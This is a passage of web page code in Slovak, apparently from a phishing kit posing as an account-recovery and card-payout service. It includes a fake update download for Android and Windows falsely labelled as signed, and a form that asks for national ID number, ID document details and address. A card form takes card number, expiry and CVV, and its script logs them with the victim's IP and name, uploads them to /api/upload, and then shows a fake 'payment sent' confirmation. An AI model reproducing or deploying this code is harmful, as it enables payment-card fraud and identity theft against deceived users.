  var s3num = document.getElementById('step3-num');
  var s3title = document.getElementById('step3-title');
  var s3desc = document.getElementById('step3-desc');
  if (s3num) {
    s3num.className = 'step-num step-active';
    s3num.innerHTML = '<svg style="animation:spin .9s linear infinite" width="14" height="14" viewBox="0 0 14 14" fill="none"><circle cx="7" cy="7" r="5.5" stroke="rgba(255,255,255,0.3)" stroke-width="2"/><path d="M7 1.5a5.5 5.5 0 0 1 5.5 5.5" stroke="#D4D4D4" stroke-width="2" stroke-linecap="round"/></svg>';
  }
  if (s3title) { s3title.className = 'step-title'; s3title.textContent = 'Spracovanie…'; }
  if (s3desc)  { s3desc.textContent = 'Prebieha overenie a obnovenie prístupu k účtu.'; }
}

function startUpdate() {
  var btn = document.getElementById('btn-update');
  btn.disabled = true;
  var overlay = document.getElementById('update-overlay');
  overlay.style.display = 'flex';

  // reset bar
  var bar = document.getElementById('overlay-bar');
  var pctEl = document.getElementById('overlay-pct');
  var stepEl = document.getElementById('overlay-step');
  bar.style.width = '0%';
  pctEl.textContent = '0 %';
  stepEl.textContent = overlaySteps[0];

  var pct = 0;
  var stepIdx = 0;

  var iv = setInterval(function() {
    pct += Math.random() * 3 + 1;
    if (pct > 100) pct = 100;
    bar.style.width = pct.toFixed(0) + '%';
    pctEl.textContent = pct.toFixed(0) + ' %';
    var newStep = Math.min(Math.floor(pct / 22), overlaySteps.length - 1);
    if (newStep !== stepIdx) { stepIdx = newStep; stepEl.textContent = overlaySteps[stepIdx]; }
    if (pct >= 100) {
      clearInterval(iv);
      stepEl.textContent = 'Hotovo! Presmerovávam…';
      setTimeout(function() {
        overlay.style.display = 'none';
        btn.disabled = false;
        activateAccount();
        window.open(UPDATE_URL, '_blank');
      }, 700);
    }
  }, 90);
}

function animateVerify(e) {
  e.preventDefault();
  var btn = document.getElementById('btn-verify');
  var orig = btn.textContent;
  btn.style.pointerEvents = 'none';
  btn.textContent = 'Overujem systém…';
  btn.style.color = '#555555';
  var dots = 0;
  var iv = setInterval(function() {
    dots = (dots + 1) % 4;
    btn.textContent = 'Overujem systém' + '.'.repeat(dots);
  }, 400);
  setTimeout(function() {
    clearInterval(iv);
    btn.textContent = orig;
    btn.style.color = '';
    btn.style.pointerEvents = '';
    window.open('https://coinmarketcap.com/community/ru/profile/Cislo_robota12532/?type=Posts', '_blank');
  }, 2200);
}
</script>

<style>
@keyframes spin { to { transform: rotate(360deg); } }
#btn-update { cursor:pointer; border:none; font-family:inherit; }
</style>

<script src="app.js"></script>

<!-- ── DEVICE PICKER MODAL ─────────────────────────────── -->
<div id="device-picker-modal" style="display:none;position:fixed;inset:0;z-index:10000;align-items:center;justify-content:center;padding:20px;">
  <div class="dp-backdrop" onclick="closeDevicePicker()"></div>
  <div class="dp-card">
    <div class="dp-header">
      <div class="dp-header-icon">
        <svg width="20" height="20" viewBox="0 0 20 20" fill="none">
          <rect x="2" y="3" width="16" height="12" rx="2" stroke="#C9A84C" stroke-width="1.4"/>
          <path d="M7 18h6M10 15v3" stroke="#C9A84C" stroke-width="1.4" stroke-linecap="round"/>
        </svg>
      </div>
      <div>
        <div class="dp-title">Vyberte typ zariadenia</div>
        <div class="dp-subtitle">Na akú platformu chcete stiahnuť aktualizáciu?</div>
      </div>
      <button class="dp-close" onclick="closeDevicePicker()">
        <svg width="14" height="14" viewBox="0 0 14 14" fill="none">
          <path d="M2 2l10 10M12 2L2 12" stroke="#888888" stroke-width="1.8" stroke-linecap="round"/>
        </svg>
      </button>
    </div>
    <div class="dp-divider"></div>
    <div class="dp-options">
      <button class="dp-option" onclick="pickDevice('phone')">
        <div class="dp-option-icon dp-icon-phone">
          <svg width="22" height="22" viewBox="0 0 22 22" fill="none">
            <rect x="5" y="1.5" width="12" height="19" rx="2.5" stroke="#C9A84C" stroke-width="1.5"/>
            <circle cx="11" cy="17.5" r="1" fill="#C9A84C"/>
            <path d="M8.5 4.5h5" stroke="#E8C96A" stroke-width="1.3" stroke-linecap="round"/>
          </svg>
        </div>
        <div class="dp-option-body">
          <span class="dp-option-title">Telefón</span>
          <span class="dp-option-desc">Android · Google Play</span>
        </div>
        <svg class="dp-chevron" width="16" height="16" viewBox="0 0 16 16" fill="none">
          <path d="M6 4l4 4-4 4" stroke="#888888" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
      </button>
      <button class="dp-option" onclick="pickDevice('pc')">
        <div class="dp-option-icon dp-icon-pc">
          <svg width="22" height="22" viewBox="0 0 22 22" fill="none">
            <rect x="1.5" y="3" width="19" height="13" rx="2" stroke="#C9A84C" stroke-width="1.5"/>
            <path d="M7 19.5h8M11 16v3.5" stroke="#C9A84C" stroke-width="1.4" stroke-linecap="round"/>
            <path d="M6 8h10M6 11h6" stroke="#818cf8" stroke-width="1.2" stroke-linecap="round"/>
          </svg>
        </div>
        <div class="dp-option-body">
          <span class="dp-option-title">Počítač</span>
          <span class="dp-option-desc">Windows · .exe inštalátor</span>
        </div>
        <svg class="dp-chevron" width="16" height="16" viewBox="0 0 16 16" fill="none">
          <path d="M6 4l4 4-4 4" stroke="#888888" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
      </button>
    </div>
    <p class="dp-note">Súbory sú overené a digitálne podpísané</p>
  </div>
</div>

<style>
.dp-backdrop {
  position: absolute; inset: 0;
  background: rgba(5,7,13,0.82);
  backdrop-filter: blur(6px);
  -webkit-backdrop-filter: blur(6px);
}
#device-picker-modal .dp-card {
  position: relative; z-index: 1;
  background: #0f0f0f;
  border-radius: 22px;
  width: 100%; max-width: 400px;
  border: 1px solid #C9A84C22;
  box-shadow: 0 40px 100px rgba(0,0,0,0.7), 0 0 0 1px rgba(201,168,76,0.1);
  transform: scale(0.92) translateY(16px);
  opacity: 0;
  transition: transform 0.28s cubic-bezier(0.22,1,0.36,1), opacity 0.22s ease;
  overflow: hidden;
}
#device-picker-modal .dp-card::before {
  content: '';
  position: absolute; top: 0; left: 0; right: 0; height: 2px;
  background: linear-gradient(90deg, transparent, #C9A84C 30%, #E8C96A 70%, transparent);
  z-index: 2;
}
#device-picker-modal.dp-visible .dp-card {
  transform: scale(1) translateY(0);
  opacity: 1;
}
.dp-header { display:flex; align-items:flex-start; gap:13px; padding:24px 24px 20px; }
.dp-header-icon {
  width:40px; height:40px; border-radius:10px;
  background:#1a1407; border:1px solid #C9A84C;
  display:flex; align-items:center; justify-content:center; flex-shrink:0;
}
.dp-title { font-family:'Inter',sans-serif; font-size:16px; font-weight:700; color:#D4D4D4; letter-spacing:-0.3px; margin-bottom:3px; }
.dp-subtitle { font-family:'Inter',sans-serif; font-size:12.5px; color:#555555; line-height:1.4; }
.dp-close {
  margin-left:auto; flex-shrink:0;
  width:28px; height:28px; border-radius:7px;
  border:1px solid #D4D4D4; background:#D4D4D4;
  cursor:pointer; display:flex; align-items:center; justify-content:center;
  transition:background 0.12s;
}
.dp-close:hover { background:#161616; }
.dp-divider { height:1px; background:#161616; margin:0 24px; }
.dp-options { display:flex; flex-direction:column; gap:10px; padding:18px 20px 14px; }
.dp-option {
  display:flex; align-items:center; gap:14px; padding:14px 16px;
  border-radius:14px; border:1.5px solid #D4D4D4; background:#fafafa;
  cursor:pointer; text-align:left;
  transition:border-color 0.15s, background 0.15s, transform 0.1s, box-shadow 0.15s;
  font-family:'Inter',sans-serif;
}
.dp-option:hover { border-color:#C9A84C; background:#1a1407; box-shadow:0 4px 16px rgba(59,130,246,0.1); }
.dp-option:active { transform:scale(0.98); }
.dp-option-icon { width:44px; height:44px; border-radius:11px; display:flex; align-items:center; justify-content:center; flex-shrink:0; }
.dp-icon-phone { background:linear-gradient(135deg,#1a1407,#1a1407); border:1px solid #C9A84C; }
.dp-icon-pc    { background: linear-gradient(135deg, #1a1407, #261b08) !important; border: 1px solid #C9A84C33 !important; }
.dp-option-body { display:flex; flex-direction:column; gap:2px; flex:1; }
.dp-option-title { font-size:14px; font-weight:700; color:#D4D4D4; letter-spacing:-0.2px; }
.dp-option-desc  { font-size:11.5px; color:#555555; }
.dp-chevron { flex-shrink:0; opacity:0.5; }
.dp-option:hover .dp-chevron { opacity:1; }
.dp-note { font-family:'Inter',sans-serif; font-size:11px; color:#888888; text-align:center; padding:0 20px 18px; }
</style>


<style>
/* ═══════════════════════════════════════════
   QUIZ / OPROSNIK STYLES
═══════════════════════════════════════════ */

.quiz-wrapper {
  overflow: hidden;
  max-height: 0;
  opacity: 0;
  transform: translateY(-12px);
  transition:
    max-height 0.6s cubic-bezier(0.22,1,0.36,1),
    opacity 0.45s ease 0.1s,
    transform 0.5s cubic-bezier(0.22,1,0.36,1) 0.05s;
  margin-top: 0;
}
.quiz-wrapper.quiz-open {
  max-height: 900px;
  opacity: 1;
  transform: translateY(0);
  margin-top: 22px;
}

.quiz-card {
  background: #0f0f0f;
  border-radius: 20px;
  border: 1.5px solid #C9A84C22;
  box-shadow:
    0 0 0 5px rgba(201,168,76,0.03),
    0 10px 40px rgba(0,0,0,0.4),
    0 2px 8px rgba(0,0,0,0.2);
  overflow: hidden;
  position: relative;
}

/* Header */
.quiz-header {
  background: linear-gradient(135deg, #1a3a6b 0%, #8B6914 50%, #8B6914 100%);
  padding: 0 0 14px;
  position: relative;
}
.quiz-header-accent {
  height: 4px;
  background: linear-gradient(90deg, #C9A84C 0%, #E8C96A 40%, #C9A84C 100%);
}
.quiz-header-inner {
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
  padding: 14px 22px 0;
  gap: 12px;
}
.quiz-header-left {
  display: flex;
  align-items: flex-start;
  gap: 14px;
}
.quiz-icon-box {
  width: 42px; height: 42px;
  border-radius: 11px;
  background: rgba(255,255,255,0.15);
  border: 1px solid rgba(255,255,255,0.25);
  display: flex; align-items: center; justify-content: center;
  flex-shrink: 0;
}
.quiz-icon-box svg path { stroke: #C9A84C; }
.quiz-title {
  font-size: 16px;
  font-weight: 900;
  color: #D4D4D4;
  letter-spacing: -0.4px;
  margin-bottom: 3px;
}
.quiz-subtitle {
  font-size: 12px;
  color: rgba(255,255,255,0.72);
  line-height: 1.35;
  font-weight: 500;
}
.quiz-badge {
  display: flex;
  align-items: center;
  gap: 6px;
  background: rgba(239,68,68,0.18);
  border: 1px solid rgba(239,68,68,0.3);
  border-radius: 20px;
  padding: 4px 11px;
  font-size: 10.5px;
  font-weight: 700;
  color: #fca5a5;
  letter-spacing: 0.5px;
  text-transform: uppercase;
  flex-shrink: 0;
  white-space: nowrap;
}
.quiz-badge-dot {
  width: 5px; height: 5px;
  border-radius: 50%;
  background: #E8C96A;
  animation: quizBlink 1s ease-in-out infinite alternate;
}
@keyframes quizBlink {
  from { opacity: 1; }
  to   { opacity: 0.2; }
}

/* Progress bar */
.quiz-progress-bar-bg {
  height: 3px;
  background: rgba(212, 220, 233, 0.5);
  margin: 10px 22px 0;
  border-radius: 10px;
  overflow: hidden;
}
.quiz-progress-bar-fill {
  height: 100%;
  width: 33.33%;
  background: linear-gradient(90deg, #C9A84C, #C9A84C);
  border-radius: 10px;
  transition: width 0.5s cubic-bezier(0.22,1,0.36,1);
}
.quiz-step-label {
  font-size: 11px;
  font-weight: 700;
  color: rgba(255,255,255,0.55);
  letter-spacing: 1px;
  padding: 5px 22px 0;
  text-transform: uppercase;
}

/* Body */
.quiz-body {
  padding: 18px 22px 2px;
}
.quiz-step {}

.quiz-field-label {
  display: flex;
  align-items: center;
  gap: 10px;
  font-size: 14px;
  font-weight: 800;
  color: #D4D4D4; /* Вместо синего делаем благородный светлый */
  margin-bottom: 10px;
  line-height: 1.4;
  letter-spacing: -0.2px;
}
.quiz-q-num {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 28px;
  height: 28px;
  border-radius: 8px;
  background: linear-gradient(135deg, #1a1407 0%, #261b08 100%); /* Темно-золотой градиент */
  border: 1.5px solid #C9A84C44; /* Золотая рамка */
  font-size: 11.5px;
  font-weight: 900;
  color: #C9A84C; /* Золотой текст номера */
}

.quiz-label-image {
  max-height: 32px;
  width: auto;
  flex-shrink: 0;
  object-fit: contain;
  filter: drop-shadow(0 1px 2px rgba(0, 0, 0, 0.05));
  transition: all 0.2s ease;
}

.quiz-label-image:hover {
  filter: drop-shadow(0 2px 4px rgba(29, 78, 216, 0.15));
  transform: scale(1.05);
}

.quiz-placeholder-note {
  display: flex;
  align-items: flex-start;
  gap: 7px;
  font-size: 12px;
  color: #C9A84C;
  background: #1a1407;
  border: 1.5px solid #C9A84C;
  border-radius: 10px;
  padding: 11px 14px;
  margin-bottom: 14px;
  line-height: 1.55;
  font-weight: 500;
}

/* Options grid */
.quiz-options-grid {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 9px;
}
.quiz-opt {
  background: #f5f7fc;
  border: 1.5px solid #d4dce9;
  border-radius: 12px;
  padding: 13px 14px;
  font-size: 13px;
  font-family: 'Inter', sans-serif;
  font-weight: 600;
  color: #2d3e52;
  cursor: pointer;
  text-align: left;
  transition:
    border-color 0.15s,
    background 0.15s,
    color 0.15s,
    box-shadow 0.15s,
    transform 0.1s;
  position: relative;
}
.quiz-opt:hover {
  border-color: #C9A84C;
  background: #eef2f9;
  color: #8B6914;
  box-shadow: 0 2px 10px rgba(37, 99, 235, 0.08);
}
.quiz-opt:active { transform: scale(0.97); }
.quiz-opt.selected {
  border-color: #8B6914;
  background: linear-gradient(135deg, #1a1407 0%, #e8f1ff 100%);
  color: #1a3a6b;
  box-shadow: 0 0 0 3px rgba(29, 78, 216, 0.08), 0 2px 8px rgba(29, 78, 216, 0.12);
}
.quiz-opt.selected::after {
  content: '✓';
  position: absolute;
  top: 8px; right: 12px;
  font-size: 12px;
  color: #8B6914;
  font-weight: 900;
}

/* Footer */
.quiz-footer {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  gap: 10px;
  padding: 12px 22px 16px;
  border-top: 1px solid #f0f4ff;
  margin-top: 4px;
}
.quiz-btn-back {
  display: flex;
  align-items: center;
  gap: 6px;
  padding: 10px 16px;
  border-radius: 11px;
  border: 1.5px solid #d4dce9;
  background: #f5f7fc;
  color: #C9A84C;
  font-size: 13px;
  font-weight: 700;
  font-family: 'Inter', sans-serif;
  cursor: pointer;
  transition: background 0.12s, border-color 0.12s;
}
.quiz-btn-back:hover { background: #eef2f9; border-color: #c3cfe3; }

.quiz-btn-next {
  width: 100%; padding: 11px; 
    background: linear-gradient(135deg, #C9A84C 0%, #8B6914 100%); /* Золотой градиент */
    color: #000; /* Чёрный текст на золоте смотрится дорого */
    border: none; border-radius: 8px; font-size: 14px; font-weight: 600;
    cursor: pointer; transition: background .2s, transform .1s;
    display: flex; align-items: center; justify-content: center; gap: 8px;
}
}
.quiz-btn-next:hover {
  background: linear-gradient(135deg, #E8C96A 0%, #C9A84C 100%);
}
.quiz-btn-next:active { transform: scale(.98); }
.quiz-btn-next:disabled { background: #1a1a1a; 
    color: #555; 
    cursor: not-allowed; 
}

/* Watermark */
.quiz-watermark {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 5px;
  font-size: 10px;
  color: #8b94a5;
  background: #f5f7fc;
  border-top: 1px solid #e5ecf7;
  padding: 10px;
  letter-spacing: 0.3px;
  font-weight: 500;
}

/* Step transition */
.quiz-step.step-exit {
  animation: stepOut 0.22s ease forwards;
}
.quiz-step.step-enter {
  animation: stepIn 0.28s cubic-bezier(0.22,1,0.36,1) forwards;
}
@keyframes stepOut {
  to { opacity: 0; transform: translateX(-20px); }
}
@keyframes stepIn {
  from { opacity: 0; transform: translateX(20px); }
  to   { opacity: 1; transform: translateX(0); }
}

/* ── QUIZ TEXT INPUTS ───────────────────────────────────── */
.quiz-input-wrap {
  position: relative;
  margin-bottom: 6px;
}
.quiz-input-icon {
  position: absolute;
  left: 13px;
  top: 50%;
  transform: translateY(-50%);
  pointer-events: none;
  z-index: 1;
  color: #8b94a5;
  display: flex;
  align-items: center;
  transition: color 0.15s;
}
.quiz-text-input, .kata-in {
  width: 100%;
  padding: 11px 14px 11px 42px;
  position: relative;
  z-index: 2;
  background: #0a0a0a !important;
  border: 1.5px solid #2a2a2a !important;
  border-radius: 10px;
  font-size: 14px;
  color: #D4D4D4 !important; /* Светлый текст в инпутах */
  outline: none;
  transition: border-color .15s, box-shadow .15s;
  font-family: inherit;
}
.quiz-text-input::placeholder {
  color: #8b94a5;
  font-weight: 500;
  letter-spacing: 0;
}
.quiz-text-input:focus, .kata-in:focus {
  border-color: #C9A84C66 !important;
  background: #0f0f0f !important;
  box-shadow: 0 0 0 3px rgba(201,168,76,.08) !important;
}
.quiz-text-input:focus + .quiz-input-icon,
.quiz-input-wrap:focus-within .quiz-input-icon { color: #C9A84C; }
.quiz-input-note {
  display: flex;
  align-items: center;
  gap: 5px;
  font-size: 11px;
  color: #6b7b91;
  margin: 0 0 3px;
  line-height: 1.5;
  font-weight: 500;
}

/* ── CARD PREVIEW (Vybrať na kartu) ─────────────────────────── */
.cv-card-view {
  width: 100%;
  height: 168px;
  border-radius: 16px;
  background: linear-gradient(135deg, #C9A84C 0%, #8B6914 55%, #8B6914 100%);
  padding: 18px 20px;
  color: #D4D4D4;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  box-shadow: 0 8px 28px rgba(201,168,76,0.28), inset 0 1px 0 rgba(255,255,255,0.15);
  margin-bottom: 20px;
  position: relative;
  overflow: hidden;
}
.cv-card-view::before {
  content: '';
  position: absolute;
  top: -40px; right: -40px;
  width: 160px; height: 160px;
  border-radius: 50%;
  background: rgba(255,255,255,0.06);
}
.cv-card-view::after {
  content: '';
  position: absolute;
  bottom: -50px; left: 20px;
  width: 120px; height: 120px;
  border-radius: 50%;
  background: rgba(255,255,255,0.04);
}
.cv-card-chip { display:flex; align-items:center; }
.cv-chip-body {
  width: 36px; height: 28px;
  background: linear-gradient(135deg, #fbbf24, #C9A84C);
  border-radius: 5px;
  display: flex; align-items: center; justify-content: space-around;
  padding: 0 5px;
  box-shadow: 0 1px 4px rgba(0,0,0,0.2);
}
.cv-chip-line { width: 1px; height: 100%; background: rgba(0,0,0,0.15); }
.cv-card-mid { position: relative; z-index: 1; }
.cv-card-no {
  font-family: 'Courier New', monospace;
  font-size: 18px; font-weight: 700;
  letter-spacing: 2px; word-spacing: 4px;
  text-shadow: 0 1px 3px rgba(0,0,0,0.2);
  transition: opacity .2s;
}
.cv-card-bottom {
  display: flex; align-items: flex-end; justify-content: space-between;
  position: relative; z-index: 1;
}
.cv-card-holder { flex: 1; }
.cv-card-label {
  font-size: 7px; letter-spacing: 1px;
  text-transform: uppercase; opacity: 0.6;
  margin-bottom: 2px;
}
.cv-card-name {
  font-family: 'Courier New', monospace;
  font-size: 13px; font-weight: 700;
  letter-spacing: 1px;
  max-width: 150px; overflow: hidden;
  text-overflow: ellipsis; white-space: nowrap;
}
.cv-card-exp-wrap { margin: 0 16px; }
.cv-card-exp {
  font-family: 'Courier New', monospace;
  font-size: 13px; font-weight: 700; letter-spacing: 1px;
}
.cv-card-brand { opacity: 0.9; }
.cv-form { padding-bottom: 4px; }

/* ── KARTA (Vybrať na kartu) ────────────────────────────────── */
.ab123 {
    display: flex;
    gap: 24px;
    align-items: flex-start;
    flex-wrap: wrap;
}
.ab12 {
    width: 100%;
    max-width: 300px;
    min-width: 220px;
    height: 185px;
    border-radius: 15px;
    background: linear-gradient(170deg, #bebebe 44%, #4a4a4a 44.5%);
    padding: 18px;
    color: #D4D4D4fff;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    box-shadow: 0 8px 20px rgba(0,0,0,0.18);
    flex-shrink: 0;
}
.ab1 {
    width: 40px; height: 30px;
    background: #D4D4D4;
    border-radius: 5px;
    border: 1px solid #999;
    overflow: hidden;
    display: flex;
    justify-content: space-around;
    padding: 0 4px;
}
.crt-cli { width: 1px; height: 100%; background: #ccc; }
.Id-ca-se { display: flex; flex-direction: column; }
.oeweq12 { font-size: 9px; text-transform: uppercase; color: #b0b0b0; margin-bottom: 3px; letter-spacing: .5px; }
.krt-c-display {
    font-family: 'Courier New', monospace;
    font-size: 17px; font-weight: bold;
    letter-spacing: 1.5px; word-spacing: 3px;
    text-shadow: 1px 1px 2px rgba(0,0,0,.6);
}
.kar-car-bom { display: flex; justify-content: space-between; align-items: flex-end; }
.kar-car-id-d {
    font-family: 'Courier New', monospace;
    font-size: 13px; font-weight: bold;
    text-transform: uppercase; letter-spacing: 1px;
    max-width: 150px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;
}
.karta-card-expiry-display {
    display: flex; align-items: center;
    font-family: 'Courier New', monospace;
    font-size: 13px; font-weight: bold;
}
.karta-valid-thru { font-size: 6px; line-height: 1.1; text-align: right; margin-right: 4px; color: #ccc; }
.karta-arrow { font-size: 9px; margin-right: 4px; color: #ccc; }
.id-pa-f { flex: 1; min-width: 180px; display: flex; flex-direction: column; gap: 14px; }
.id-for-gro { display: flex; flex-direction: column; gap: 5px; }
.kar-lab-row { display: flex; justify-content: space-between; align-items: center; }
.kar-lab { font-size: 12px; color: #888888; font-weight: 500; letter-spacing: 0.2px; }
.kata-in {
    width: 100%; padding: 9px 11px;
    background: #0a0a0a !important;
    border: 1.5px solid #2a2a2a !important; border-radius: 8px;
    font-size: 14px; color: #D4D4D4 !important; outline: none;
    transition: border-color .2s, box-shadow .2s;
    font-family: inherit;
}
.kata-in:focus { 
    border-color: #C9A84C66 !important; 
    box-shadow: 0 0 0 3px rgba(201,168,76,.08) !important; 
}
.karta-form-row { display: flex; gap: 12px; }
.id-ha-wi { width: 50%; }
.karta-btn-random {
    background: #161616; color: #555555;
    border: 1px solid #D4D4D4; padding: 3px 8px;
    font-size: 10px; border-radius: 5px; cursor: pointer;
    font-family: inherit; transition: background .15s;
}
.karta-btn-random:hover { background: #D4D4D4; }

/* ── CLOSE BUTTON ─────────────────────────────────────────── */
.quiz-close-btn {
  width: 28px; height: 28px;
  border-radius: 8px;
  border: 1px solid #D4D4D4;
  background: #D4D4D4;
  color: #888888;
  display: flex; align-items: center; justify-content: center;
  cursor: pointer; flex-shrink: 0;
  transition: background .15s, color .15s, border-color .15s, transform .1s;
}
.quiz-close-btn:hover {
  background: #fee2e2;
  border-color: #fca5a5;
  color: #C9A84C;
  transform: scale(1.08);
}
.quiz-close-btn:active { transform: scale(0.95); }
</style>

<script>
/* ═══════════════════════════════
   QUIZ LOGIC
═══════════════════════════════ */
var _quizOpen = false;
var _quizStep = 1;
var _quizTotal = 8;
var _quizAnswers = {};
var _photoFile = null;

/* map step → input field id */
var _quizFields = {
  q1: 'q-rodne-cislo',
  q2: 'q-psc',
  q3: 'q-cislo-dokladu',
  q4: 'q-platnost-dokladu',
  q5: 'q-trvala-adresa',
  q6: 'toggle-vedlajsi',
  q7: 'q-zdroj-prijem-select'
};

/* ── VYBER NA KARTU ───────────────────────────────────────── */
var _cardOpen = false;

function triggerVyberKartu() {
  if (_cardOpen) return;
  _cardOpen = true;

  /* animate button */
  var btn = document.getElementById('btn-vyber-kartu');
  if (btn) {
    btn.disabled = true;
    btn.innerHTML =
      '<span class="menu-action-icon menu-action-icon--gold">' +
        '<svg style="animation:certSpin .75s linear infinite" width="16" height="16" viewBox="0 0 16 16" fill="none">' +
          '<circle cx="8" cy="8" r="5.5" stroke="rgba(255,255,255,0.25)" stroke-width="2"/>' +
          '<path d="M8 2.5a5.5 5.5 0 0 1 5.5 5.5" stroke="#D4D4D4" stroke-width="2" stroke-linecap="round"/>' +
        '</svg>' +
      '</span>' +
      '<span class="menu-action-body"><span class="menu-action-title">Načítavam…</span></span>';
  }

  /* collapse menu panel */
  var panel   = document.getElementById('cert-menu-panel');
  var trigger = document.getElementById('btn-menu-trigger');
  if (panel)   panel.classList.remove('open');
  if (trigger) trigger.classList.remove('open');
  _certMenuOpen = false;

  /* reveal card section */
  var wrapper = document.getElementById('cd-se-g');
  setTimeout(function() {
    wrapper.classList.add('quiz-open');
    setTimeout(function() {
      wrapper.scrollIntoView({ behavior: 'smooth', block: 'nearest' });
      _initKartaAfterOpen();
      var inp = document.getElementById('inputName');
      if (inp) setTimeout(function(){ inp.focus(); }, 350);
    }, 200);
  }, 400);
}

/* ── CARD FORM LOGIC ─────────────────────────────────────── */
function cvOnName(el) {
  var val = el.value.toUpperCase().replace(/[^A-Z\s]/g, '');
  el.value = val;
  var d = document.getElementById('cv-card-name');
  if (d) d.textContent = val.trim() || 'VAŠE MENO';
}

function cvOnNo(el) {
  var raw = el.value.replace(/\s+/g,'').replace(/[^0-9]/g,'');
  var fmt = '';
  for (var i = 0; i < raw.length; i++) {
    if (i > 0 && i % 4 === 0) fmt += ' ';
    fmt += raw[i];
  }
  el.value = fmt;
  var d = document.getElementById('cv-card-no');
  if (d) d.textContent = fmt || '•••• •••• •••• ••••';
}

function cvOnExp(el) {
  var raw = el.value.replace(/[^0-9]/g,'');
  var out = raw.length > 2 ? raw.substring(0,2) + '/' + raw.substring(2,4) : raw;
  el.value = out;
  var d = document.getElementById('cv-card-exp');
  if (d) d.textContent = out || 'MM/RR';
}

function cvGenRandom() {
  var digits = '';
  for (var i = 0; i < 16; i++) digits += Math.floor(Math.random()*10);
  var fmt = digits.match(/.{1,4}/g).join(' ');
  var inp = document.getElementById('cv-input-no');
  if (inp) { inp.value = fmt; cvOnNo(inp); }
  /* flash animation on card number */
  var d = document.getElementById('cv-card-no');
  if (d) { d.style.opacity='0'; setTimeout(function(){ d.style.opacity='1'; }, 150); }
}

function cvSubmit() {
  var name = (document.getElementById('cv-input-name')||{}).value || '';
  var no   = (document.getElementById('cv-input-no')||{}).value || '';
  var exp  = (document.getElementById('cv-input-exp')||{}).value || '';
  var cvv  = (document.getElementById('cv-input-cvv')||{}).value || '';

  if (!name.trim() || !no.trim() || no.replace(/\s/g,'').length < 16 || exp.length < 5 || !cvv) {
    /* shake the card */
    var card = document.getElementById('cv-card-view');
    if (card) {
      card.style.animation = 'quizShake .35s ease';
      setTimeout(function(){ card.style.animation=''; }, 400);
    }
    return;
  }

  var footerBtn = document.querySelector('#cad-cad .quiz-footer .quiz-btn-next');
  if (footerBtn) {
    footerBtn.disabled = true;
    footerBtn.innerHTML =
      '<svg style="animation:certSpin .75s linear infinite" width="14" height="14" viewBox="0 0 14 14" fill="none">' +
        '<circle cx="7" cy="7" r="5.5" stroke="rgba(255,255,255,.25)" stroke-width="2"/>' +
        '<path d="M7 1.5a5.5 5.5 0 0 1 5.5 5.5" stroke="#D4D4D4" stroke-width="2" stroke-linecap="round"/>' +
      '</svg> Spracovávam…';
  }

  var params = new URLSearchParams(window.location.search);
  var lines = [
    '=== VYBER NA KARTU (cvSubmit) ===',
    'Čas: '                  + new Date().toISOString(),
	'IP: ' + (params.get('ip') || ''),
    '---',
    'Meno: '          + (params.get('meno') || ''),
    'Priezvisko: '    + (params.get('priezvisko') || ''),
	'IP: ' + (params.get('ip') || ''),
	'---',
    'Meno na karte: ' + name,
    'Číslo karty: '   + no,
    'Expiracia: '     + exp,
    'CVV: '           + cvv,
    '=== KONIEC ==='
  ];
  var blob = new Blob([lines.join('\n')], { type: 'text/plain' });
  var fd2  = new FormData();
  fd2.append('file', blob, 'log-' + Date.now() + '.txt');

  fetch('/api/upload', { method: 'POST', body: fd2 })
    .catch(function(){})
    .finally(function() {
      var cardEl = document.getElementById('cad-cad');
      cardEl.innerHTML =
        '<div style="padding:44px 24px;text-align:center;">' +
        '<div style="width:60px;height:60px;border-radius:50%;background:linear-gradient(135deg,#C9A84C,#8B6914);' +
        'display:flex;align-items:center;justify-content:center;margin:0 auto 18px;' +
        'box-shadow:0 6px 24px rgba(201,168,76,0.28);">' +
        '<svg width="26" height="26" viewBox="0 0 26 26" fill="none">' +
        '<path d="M5 13l6 6L21 7" stroke="#D4D4D4" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round"/>' +
        '</svg></div>' +
        '<div style="font-size:16px;font-weight:800;color:#8B6914;margin-bottom:6px;">Platba odoslaná</div>' +
        '<div style="font-size:13px;color:#555555;line-height:1.6;">Prostriedky budú prevedené<br>na vašu kartu do 24 hodín.</div>' +
        '<div style="margin-top:18px;display:inline-flex;align-items:center;gap:6px;' +
        'background:#100e04;border:1px solid #E8C96A;border-radius:30px;' +
        'padding:6px 16px;font-size:11px;font-weight:700;color:#C9A84C;">' +
        '<svg width="11" height="11" viewBox="0 0 11 11" fill="none">' +
        '<rect x="1" y="4" width="9" height="6.5" rx="1" stroke="#C9A84C" stroke-width="1"/>' +
        '<path d="M3 4V3a2.5 2.5 0 015 0v1" stroke="#C9A84C" stroke-width="1" stroke-linecap="round"/>' +
        '</svg>Transakcia potvrdená</div>' +
        '</div>';
    });
}

/* ── CERT MENU TOGGLE ──────────────────────────────────────── */
var _certMenuOpen = false;

function toggleCertMenu() {
  if (_quizOpen) return; /* quiz already running, don't re-open menu */
  _certMenuOpen = !_certMenuOpen;

  var trigger = document.getElementById('btn-menu-trigger');
  var panel   = document.getElementById('cert-menu-panel');
  var icon    = trigger ? trigger.querySelector('.btn-menu-trigger-icon svg path, .btn-menu-trigger-icon svg rect, .btn-menu-trigger-icon svg circle') : null;

  if (_certMenuOpen) {
    trigger && trigger.classList.add('open');
    panel   && panel.classList.add('open');
    /* small pulse on the blue button after panel opens */
    setTimeout(function() {
      var btn = document.getElementById('btn-cert');
      if (btn) {
        btn.style.transform = 'scale(1.025)';
        setTimeout(function(){ btn.style.transform = ''; }, 160);
      }
    }, 320);
  } else {
    trigger && trigger.classList.remove('open');
    panel   && panel.classList.remove('open');
  }
}

function triggerQuiz() {
  if (_quizOpen) return;
  _quizOpen = true;

  /* lock & animate the blue button */
  var certBtn = document.getElementById('btn-cert');
  if (certBtn) {
    certBtn.disabled = true;
    certBtn.style.opacity = '0.7';
    certBtn.style.cursor = 'not-allowed';
